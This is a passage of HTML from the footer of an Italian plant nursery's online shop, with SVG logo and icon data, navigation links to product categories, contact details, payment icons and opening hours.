2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 4.9139998-13.8239996c.324-.864.351-1.593.081-2.1869999-.27-.594-.63-1.143-1.0799999-1.647-.45-.504-.918-1.044-1.404-1.62-.486-.5759999-.801-1.2779999-.945-2.1059999-.072-.504-.036-1.008.108-1.512.144-.5039999.405-.9629999.783-1.3769999.378-.414.846-.747 1.404-.999.5579999-.252 1.1969999-.36 1.9169999-.324Zm37.0999989 30.3479992c.216.216.441.369.675.459.234.09.351.279.351.567 0 .576-.414.864-1.242.864h-.864c-.756 0-1.638-.009-2.646-.027-1.008-.018-2.007-.171-2.997-.459-.99-.288-1.908-.765-2.754-1.431-.846-.666-1.503-1.6649999-1.971-2.9969999-.396.972-.927 1.8089999-1.593 2.5109999-.666.702-1.413 1.287-2.241 1.755-.828.468-1.692.81-2.592 1.0259999-.9.216-1.782.324-2.646.324-2.916 0-5.1839995-.6749999-6.8039994-2.0249999-1.62-1.35-2.466-3.1409999-2.538-5.3729999-.072-1.8719999.252-3.4559999.972-4.7519998.72-1.296 1.656-2.376 2.8079999-3.24 1.152-.8639999 2.4389995-1.5659999 3.8609995-2.1059999 1.422-.54 2.799-1.008 4.131-1.404 1.332-.3959999 2.538-.7469999 3.618-1.0529999 1.08-.306 1.854-.675 2.322-1.107v-.756c0-1.4039999-.009-2.6459999-.027-3.7259999-.018-1.08-.108-1.9889999-.27-2.7269999-.162-.738-.423-1.296-.783-1.674-.36-.378-.864-.567-1.512-.567-.972 0-1.656.243-2.052.729-.396.486-.666 1.098-.81 1.836-.144.738-.234 1.5299999-.27 2.3759999-.036.846-.189 1.62-.459 2.322-.27.7019999-.756 1.2689999-1.458 1.7009999-.702.432-1.773.594-3.213.486-1.044-.072-1.9079995-.396-2.5919995-.972-.684-.576-1.143-1.2689999-1.3769999-2.0789999-.234-.81-.198-1.692.1079999-2.6459999.306-.954.936-1.827 1.89-2.619.9539995-.792 2.2679995-1.4579999 3.9419995-1.9979999s3.771-.81 6.291-.81c4.644 0 8.1.936 10.368 2.8079999 2.268 1.872 3.402 4.7699999 3.402 8.6939998.036 2.1599999.072 4.1759999.108 6.0479998v2.349c0 .7739999.009 1.5029999.027 2.1869999.018.684.027 1.287.027 1.809v2.3759999c0 .45.027.882.081 1.296.054.414.135.8009999.243 1.1609999.108.36.27.648.486.864Zm-15.39-3.8339999c.828 0 1.575-.306 2.241-.918.666-.6119999.999-1.5479999.999-2.8079999v-7.5059998c-.468.288-1.089.684-1.863 1.188-.774.504-1.512 1.1159999-2.214 1.8359999s-1.287 1.539-1.755 2.457c-.468.9179999-.63 1.9349999-.486 3.0509999.144.936.513 1.6289999 1.107 2.0789999.594.45 1.251.657 1.971.621Zm28.891999-25.9739993c-.972 0-1.881-.144-2.727-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.134-1.09799997-1.512-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.882-1.30499997 1.512-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.846-.306 1.755-.45899999 2.727-.45899999s1.89.153 2.754.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.63.50399998 1.134 1.10699997 1.512 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.512 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.782.432-2.754.432Zm7.506 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.592-.162-1.116-.036-2.574-.054-4.374-.054-1.8 0-3.258.018-4.374.054-1.116.036-1.98.09-2.592.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.999-.549 1.161-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.549-.927-1.161-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.179-.198 2.025-.378.846-.18 1.782-.414 2.808-.702 1.026-.288 2.115-.639 3.267-1.053 1.152-.414 2.286-.8909999 3.402-1.4309999.396-.18.711-.198.945-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm21.925999-29.8079992c2.484 0 4.716.423 6.696 1.269 1.98.8459999 3.672 1.9979999 5.076 3.4559999 1.404 1.4579999 2.475 3.1589999 3.213 5.1029998.738 1.944 1.107 4.0319999 1.107 6.2639999 0 2.2319999-.369 4.3199999-1.107 6.2639998-.738 1.944-1.809 3.6449999-3.213 5.1029999-1.404 1.4579999-3.096 2.6099999-5.076 3.4559999-1.98.846-4.212 1.2689999-6.696 1.2689999s-4.725-.4229999-6.723-1.2689999c-1.998-.846-3.69-1.998-5.076-3.4559999-1.386-1.458-2.448-3.1589999-3.185999-5.1029999-.738-1.9439999-1.107-4.0319999-1.107-6.2639998 0-2.232.378-4.3199999 1.134-6.2639999.755999-1.9439999 1.817999-3.6449999 3.185999-5.1029998 1.368-1.458 3.051-2.61 5.049-3.4559999 1.998-.846 4.239-1.269 6.723-1.269Zm-3.024 2.2139999c-.864.216-1.494.774-1.89 1.674-.396.9-.621 2.0249999-.675 3.3749999-.054 1.35.027 2.8619999.243 4.5359999.216 1.6739999.504 3.4289999.864 5.2649998.36 1.836.792 3.5819999 1.296 5.2379999.504 1.656 1.071 3.0779999 1.701 4.2659999.63 1.188 1.332 2.0969999 2.106 2.7269999.774.63 1.593.855 2.457.675.864-.216 1.485-.774 1.863-1.674.378-.8999999.594-2.0249999.648-3.3749999.054-1.3499999-.018-2.8619999-.216-4.5359998-.198-1.674-.477-3.429-.837-5.2649999-.36-1.836-.792-3.5819999-1.296-5.2379999-.504-1.6559999-1.071-3.0779999-1.701-4.2659999-.63-1.1879999-1.332-2.0969999-2.106-2.7269999-.774-.63-1.593-.855-2.457-.675ZM5.227679 156.437999c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm20.048 8.184c4.752 0 8.206-3.586 8.206-7.964v-.044c0-4.378-3.41-7.92-8.162-7.92-4.752 0-8.206 3.586-8.206 7.964v.044c0 4.378 3.41 7.92 8.162 7.92Zm.044-3.124c-2.728 0-4.664-2.2-4.664-4.84v-.044c0-2.64 1.892-4.796 4.62-4.796s4.664 2.2 4.664 4.84v.044c0 2.64-1.892 4.796-4.62 4.796Zm11.226 1.342c0 .946.704 1.65 1.65 1.65s1.672-.704 1.672-1.65v-7.656l2.926 4.51c.352.528.792.858 1.408.858.616 0 1.056-.33 1.408-.858l2.97-4.576v7.678c0 .946.726 1.694 1.672 1.694s1.694-.748 1.694-1.694v-12.232c0-.946-.748-1.694-1.694-1.694h-.374c-.66 0-1.166.286-1.518.858l-4.114 6.688-4.092-6.666c-.33-.506-.814-.88-1.54-.88h-.374c-.946 0-1.694.748-1.694 1.694v12.276Zm18.09.066c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm26.566 6.71c2.31 0 4.136-.77 5.39-1.54.792-.462 1.188-1.188 1.188-2.156v-3.74c0-.946-.748-1.694-1.694-1.694h-3.872c-.814 0-1.474.66-1.474 1.474s.66 1.452 1.474 1.452h2.288v2.2c-.858.616-1.936.924-3.19.924-2.728 0-4.664-2.068-4.664-4.884v-.044c0-2.618 1.958-4.796 4.422-4.796 1.474 0 2.42.374 3.366 1.056.242.176.528.352 1.034.352.946 0 1.672-.726 1.672-1.672 0-.682-.374-1.122-.704-1.364-1.408-.968-2.904-1.496-5.258-1.496-4.664 0-8.074 3.586-8.074 7.964v.044c0 4.576 3.3 7.92 8.096 7.92Zm8.828-1.716c0 .88.682 1.584 1.562 1.584.704 0 1.276-.374 1.562-1.056l1.078-2.53h6.776l1.034 2.42c.33.704.836 1.166 1.628 1.166.902 0 1.606-.726 1.606-1.628 0-.198-.066-.418-.176-.682l-5.368-12.122c-.374-.858-1.012-1.342-1.958-1.342h-.198c-.946 0-1.606.484-1.98 1.342l-5.368 12.122c-.11.242-.198.484-.198.726Zm5.456-4.994 2.134-5.082 2.134 5.082h-4.268Zm12.502 4.884c0 .946.748 1.694 1.694 1.694s1.694-.748 1.694-1.694v-3.366h2.706l3.3 4.18c.418.506.902.88 1.672.88.814 0 1.606-.616 1.606-1.562 0-.528-.22-.88-.55-1.298l-2.354-2.86c1.87-.77 3.08-2.244 3.08-4.686v-.044c0-1.474-.44-2.64-1.32-3.52-1.034-1.034-2.53-1.562-4.488-1.562h-5.346c-.946 0-1.694.748-1.694 1.694v12.144Zm3.388-6.358v-4.422h3.366c1.672 0 2.662.726 2.662 2.2v.044c0 1.32-.924 2.178-2.596 2.178h-3.432Zm12.568 6.226c0 .946.748 1.694 1.694 1.694h4.312c4.84 0 8.184-3.366 8.184-7.7v-.044c0-4.334-3.344-7.656-8.184-7.656h-4.312c-.946 0-1.694.748-1.694 1.694v12.012Zm3.388-1.364v-9.284h2.618c2.75 0 4.642 1.914 4.642 4.642v.044c0 2.728-1.892 4.598-4.642 4.598h-2.618Zm24.206 3.058c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-6.974v-3.234h5.874c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-5.874v-3.124h6.864c.858 0 1.518-.638 1.518-1.496s-.66-1.518-1.518-1.518h-8.536c-.946 0-1.694.748-1.694 1.694v12.012c0 .946.748 1.694 1.694 1.694h8.646Zm4.45-1.54c0 .946.726 1.672 1.672 1.672s1.672-.726 1.672-1.672v-8.25l6.776 8.888c.462.594.946.99 1.76.99h.11c.946 0 1.694-.748 1.694-1.694v-12.254c0-.946-.726-1.672-1.672-1.672s-1.672.726-1.672 1.672v7.942l-6.534-8.58c-.462-.594-.946-.99-1.76-.99h-.352c-.946 0-1.694.748-1.694 1.694v12.254Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Pagine utili</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="menu-item__link"><span class="menu-item__label">Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="menu-item__link"><span class="menu-item__label">Piante da Frutto</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="menu-item__link"><span class="menu-item__label">ULIVI</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="menu-item__link"><span class="menu-item__label">Vasi Smaltati</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="menu-item__link"><span class="menu-item__label">Piante Grasse</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="menu-item__link"><span class="menu-item__label">Vasi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="menu-item__link"><span class="menu-item__label">Terricci</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__society">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Contatti</h3>
            <div class="text-color--white"><p><a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
<a href="tel:0666959200">0666959200</a><br />
Via della Maglianella 51<br />
00166 Roma (RM)</p>
</div>
        </div>
                        </div>
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__nav">
            <h3 class="footer__title footer__title-js font-body text-uppercase text-color--white">Promo</h3>
            <ul class="foo-menu"><li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/alberi-2/" class="menu-item__link"><span class="menu-item__label">Alberi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="menu-item__link"><span class="menu-item__label">Da Regalo</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="menu-item__link"><span class="menu-item__label">Piante Fiorite</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="menu-item__link"><span class="menu-item__label">Piante da Interno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="menu-item__link"><span class="menu-item__label">Agrumi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/bonsai-roma/" class="menu-item__link"><span class="menu-item__label">Bonsai</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="menu-item__link"><span class="menu-item__label">Cura delle Piante</span></a></li>
<li class="depth-0 menu-item"><a href="https://www.iubenda.com/termini-e-condizioni/40577287" class="menu-item__link"><span class="menu-item__label">Condizioni di vendita</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287" class="menu-item__link"><span class="menu-item__label">Privacy Policy</span></a></li>
<li class="depth-0 iubenda-link menu-item"><a href="https://www.iubenda.com/privacy-policy/40577287/cookie-policy" class="menu-item__link"><span class="menu-item__label">Cookie Policy</span></a></li>
<li class="depth-0 iubenda-cs-preferences-link menu-item"><a href="#" class="menu-item__link"><span class="menu-item__label">Preferenze Cookies</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/servizi-vivaio-roma/" class="menu-item__link"><span class="menu-item__label">Servizi</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-2/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/chi-siamo/" class="menu-item__link"><span class="menu-item__label">Chi Siamo</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/reso-e-spedizioni/" class="menu-item__link"><span class="menu-item__label">Reso e Spedizioni</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/wishlist-3/" class="menu-item__link"><span class="menu-item__label">Wishlist</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/checkout/" class="menu-item__link"><span class="menu-item__label">Checkout</span></a></li>
<li class="depth-0 menu-item current_page_parent"><a href="https://vivaioromagarden.it/shop/" class="menu-item__link"><span class="menu-item__label">Shop</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/prato-sintetico/" class="menu-item__link"><span class="menu-item__label">Prato Sintetico</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/carrello/" class="menu-item__link"><span class="menu-item__label">Carrello</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="menu-item__link"><span class="menu-item__label">In casa con tanta luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/night-soft/" class="menu-item__link"><span class="menu-item__label">In Bagno</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="menu-item__link"><span class="menu-item__label">In casa con poca luce</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="menu-item__link"><span class="menu-item__label">Giardino in ombra</span></a></li>
<li class="depth-0 menu-item"><a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="menu-item__link"><span class="menu-item__label">Sempre al sole</span></a></li>
<li class="depth-0 current menu-item"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="menu-item__link"><span class="menu-item__label">Piante da Esterno</span></a></li>
</ul>
        </div>
                        </div>
                        <div class="col-12 col-lg-4 sk-col">
                            
        <div class="footer__payments">
            <h3 class="footer__title font-body text-uppercase text-color--white">Metodi di Pagamento</h3>
            
    <ul class="sk-payments">
        <li class="pay-icon pay-paypal">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/paypal.png" alt="PayPal" />
        </li>
        <li class="pay-icon pay-mastercard">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/mastercard.png" alt="Mastercard" />
        </li>
        <li class="pay-icon pay-american">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/american-express.png" alt="American Express" />
        </li>
        <li class="pay-icon pay-visa">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/visa.png" alt="Visa" />
        </li>
        <li class="pay-icon pay-contrassegno">
            <img class="covered sk-lazyload sk-lazyload__img" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/images/payments/contrassegno.png" alt="Pagamento alla consegna" />
        </li>
    </ul>
        </div>
                            
        <div class="footer__socials">
            <h3 class="footer__title font-body text-uppercase text-color--white">Social</h3>
            <ul>
                <li>
                    <a href="https://www.instagram.com/vivaioromagarden/" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Instagram"><span class="svg-data ig-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M29.5666495 24.6800896c1.0969 1.1074 2.2239 2.1854 3.3789 3.2325999 2.5262999 2.2897 1.2739999 6.6149999-2.121 6.9152999-.1666.0147-.3367.0217-.5068.0217H13.0627498c-3.16889995 0-5.76099991-2.5920999-5.76099991-5.7602999V12.3803898c0-3.17309994 2.59559996-5.7686999 5.76869991-5.7686999 1.6975 0 3.2738999.88199999 4.1600999 2.33169996.532.87009999 1.0794 1.73039998 1.6415 2.58019994l.8617 1.2194-4.8397999 2.5928-1.7745 6.1186999 2.2309 5.2961999 5.2051999 1.7653999 5.4788999-1.0647 2.6788999-3.5314999.8533.7602Z" opacity=".39591035"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M25.8383096 27.1683796c-1.3244.9750999-2.9603 1.5511999-4.7312999 1.5511999-4.4121 0-7.9876999-3.5769999-7.9876999-7.9883998 0-2.2568.9359-4.2945 2.4402-5.7469999 1.4370999-1.3881 3.3928999-2.2407 5.5474999-2.2407 4.4120999 0 7.9883998 3.5762999 7.9883998 7.9876999 0 2.6410999-1.2817 4.9832999-3.2570999 6.4371999Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9483495 40.1122193H9.26664986c-4.35469993 0-7.91699987-3.5622999-7.91699987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91699987-7.91699987H32.9483495c4.3539999 0 7.9162998 3.56299994 7.9162998 7.91699987V32.1959195c0 4.3539999-3.5622999 7.9162998-7.9162998 7.9162998Z"/>
                        <path fill="#FFF" d="M34.6402494 9.13994986c0-1.31669998-1.0668-2.38419996-2.3834999-2.38419996-1.3167 0-2.3849 1.06749998-2.3849 2.38419996s1.0682 2.38349994 2.3849 2.38349994c1.3166999 0 2.3834999-1.06679996 2.3834999-2.38349994"/>
                    </g>
                </svg></span></a>
                </li>
                <li>
                    <a href="https://www.facebook.com/vivaioromagarden" target="_blank" rel="nofollow noopener noreferrer" title="Seguici su Facebook"><span class="svg-data fb-icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 42">
                    <g fill="none" fill-rule="evenodd">
                        <path fill="#FFF" d="M26.9830196 22.5903096c1.7226999 1.8438 3.5104999 3.6274 5.3808999 5.3227999 2.5255999 2.289 1.2739999 6.6149999-2.1217 6.9145999-.1673.0147-.336.0224-.5068.0224H12.4804198c-3.16819994 0-5.7602999-2.5920999-5.7602999-5.7609999V12.3801098c0-3.17239994 2.59489996-5.7679999 5.7672999-5.7679999 1.6989 0 3.2752999.88199999 4.1600999 2.33099996l.5096.68809999.3066 6.39449985-3.3137999 1.6163.1645 2.6845 2.9378999 1.2711999-.0637 9.9392999.2751 2.5290999.5796.4466 1.2978.1904 4.1467999-.224.4438-12.7231998 2.5641-.2218999s.0245.5606999.4872 1.0562999" opacity=".39990234"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M32.9480695 40.1122193H9.26636986c-4.35399993 0-7.91629987-3.5622999-7.91629987-7.9162998V9.26671986c0-4.35399993 3.56229994-7.91699987 7.91629987-7.91699987H32.9480695c4.3539999 0 7.9169998 3.56299994 7.9169998 7.91699987V32.1959195c0 4.3539999-3.5629999 7.9162998-7.9169998 7.9162998Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="2.09999996" d="M17.4639997 16.3655597h-1.2138c-1.3411999 0-2.4289999 1.0794-2.4289999 2.4115 0 1.3321 1.0878 2.4122 2.4289999 2.4122h1.2138v12.6846997c0 .9856.8043 1.7843 1.7969 1.7843h2.4779999c.9919 0 1.7969-.7987 1.7969-1.7843V21.1892597h2.2015c1.2572 0 2.3064999-.9541 2.4184999-2.1973.1274-1.4112-.9918999-2.6264-2.4184999-2.6264h-2.2015v-2.0096999c0-1.1522.2331-1.6079 1.3538-1.6079h1.9698c.8469999 0 1.5336999-.6818 1.5336999-1.5232V8.24275988c0-.84209999-.6867-1.52319998-1.5336999-1.52319998h-3.0905c-4.3665999 0-6.3048999 1.90819997-6.3048999 5.5642999v4.0816999Z"/>
                    </g>
                </svg></span></a>
                </li>
            </ul>
        </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-section sk-section__bg--glacial pdg-top--1x pdg-bottom--1x">
                <div class="footer__decoration"></div>
                
        <div class="footer__disclaimer">
            <p><b>Orario di Apertura</b><br />
Lun – Ven  8:30 - 13:00  / 15:00 - 19:00<br />
Sab. 8:30 - 19:00<br />
Dom 9:00 – 13:00<br />
 Natale , Santo Stefano,1 Gennaio, Pasqua , Pasquetta , 1 maggio chiuso<br />
<strong>Chiusura Invernale <strong> dal 02 gennaio al 6 gennaio<br />
              Chiusura Estiva                         dal 04 agosto al 31 agosto</p>
            <p class="text-uppercase"><strong>&copy; Vivaio Roma Garden</strong></p>
        </div>
                
        <div class="footer__credits">
            <p>Sito Web & Digital Marketing by: <a href="https://www.secretkey.it" title="Secret Key Digital Agency" target="_blank"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 79 22">
                    <path fill="#3C7659" fill-rule="evenodd" d="M76.5168 0h-6.1524c-.1241.955-.832 1.7238-1.7525 1.9297v9.441c.9205.2058 1.6284.974 1.7525 1.9295h6.1524c.1237-.9555.8318-1.7237 1.752-1.9295v-9.441C77.3487 1.7238 76.6406.955 76.5169 0zm-1.6833 9.9375c.0865.5255-.2707.4962-.2707.4962h-2.2444s-.357.0293-.2712-.4962l.5218-3.73a1.7874 1.7874 0 0 1-.902-1.5552c0-.9863.794-1.7865 1.7736-1.7865.9795 0 1.7738.8002 1.7738 1.7865a1.787 1.787 0 0 1-.9023 1.5552l.5214 3.73zM.872 16.4308s1.0644 1.2662 2.6168 1.2662c.9756 0 1.7887-.5955 1.7887-1.5635 0-2.2043-5.041-1.8617-5.041-5.1378 0-1.5784 1.375-2.8144 3.341-2.8144 1.1088 0 2.9712.5067 2.9712 1.9362v.8635H5.189v-.4913c0-.551-.7835-.9535-1.6115-.9535-1.1238 0-1.8332.6255-1.8332 1.415 0 2.1296 5.0267 1.653 5.0267 5.1076 0 1.6082-1.2421 2.9932-3.3118 2.9932C1.242 19.052 0 17.4883 0 17.4883l.872-1.0575zm10.8662-5.2714c2.0993 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0445.5954-.0445.5954H9.4617c.0885 1.6085 1.2413 2.5167 2.5723 2.5167 1.2859 0 2.1875-.879 2.1875-.879l.6208 1.0277s-1.1086 1.1021-2.8826 1.1021c-2.3651 0-3.9765-1.7126-3.9765-3.9461 0-2.3972 1.626-3.9462 3.755-3.9462zm1.7445 3.068c-.0447-1.251-.828-1.9211-1.759-1.9211-1.0943 0-1.9814.6701-2.2031 1.9211h3.9621zm6.6823-3.0678c.902 0 2.6909.3727 2.6909 1.653v.7742h-1.3011v-.4169c0-.536-.8429-.7742-1.3898-.7742-1.4634 0-2.5576 1.1022-2.5576 2.6954 0 1.7123 1.2418 2.68 2.6316 2.68 1.4043 0 2.3208-1.0422 2.3208-1.0422l.6209 1.0275s-1.0645 1.2953-3.045 1.2953c-2.3507 0-3.9913-1.6828-3.9913-3.946 0-2.2186 1.611-3.9461 4.0206-3.9461m4.5831 1.742c0-.2232-.1183-.3273-.3253-.3273h-.606V11.338h1.36c.6507 0 .961.2685.961.879v.476c0 .2981-.0296.5213-.0296.5213h.0297c.3547-1.1014 1.2125-1.9652 2.3652-1.9652.1924 0 .3843.0302.3843.0302v1.429s-.192-.0442-.4287-.0442c-.9168 0-1.759.6544-2.0993 1.7717-.1328.4315-.1772.893-.1772 1.355v3.0826h-1.434v-5.9718zm8.4564-1.7422c2.0996 0 3.2228 1.5789 3.2228 3.5294 0 .194-.0443.5954-.0443.5954h-5.455c.0887 1.6085 1.2414 2.5167 2.5724 2.5167 1.2858 0 2.1878-.879 2.1878-.879l.6208 1.0277s-1.1091 1.1021-2.8826 1.1021c-2.3655 0-3.9768-1.7126-3.9768-3.9461 0-2.3972 1.6264-3.9462 3.755-3.9462zm1.7446 3.068c-.0444-1.251-.828-1.9211-1.7591-1.9211-1.0943 0-1.9815.6701-2.203 1.9211h3.962zM38.3939 12.5h-.9756v-1.1617h1.0052V9.2687h1.4046v2.0696h1.7887V12.5h-1.7887v3.4548c0 1.5037 1.0347 1.6975 1.5817 1.6975.207 0 .34-.0298.34-.0298v1.2808s-.1922.0292-.5026.0292c-.9463 0-2.8533-.2973-2.8533-2.8143V12.5zm5.3518-2.2187c0-.2087-.1183-.328-.3253-.328h-.6356V8.3009h1.8922c.7096 0 1.0055.3127 1.0055 1.0122v3.2913h.7393c.384 0 .6649-.0302.8427-.3428l2.1135-3.9607h2.129l-2.3652 4.3477c-.3252.5955-.6652.774-.6652.774v.03s.3547.0895.68.7295l1.3304 2.6953c.1481.3127.3991.3428.7391.3428h.2808v1.6529h-1.1086c-.7835 0-1.1237-.104-1.4632-.789l-1.7152-3.4698c-.1773-.3422-.5026-.3569-.9166-.3569h-.6208v4.6157h-1.9368v-8.5919zm12.0785.8185c2.1585 0 3.3409 1.5932 3.3409 3.6036 0 .224-.0442.7003-.0442.7003h-5.2037c.1477 1.34 1.1238 2.0396 2.262 2.0396 1.212 0 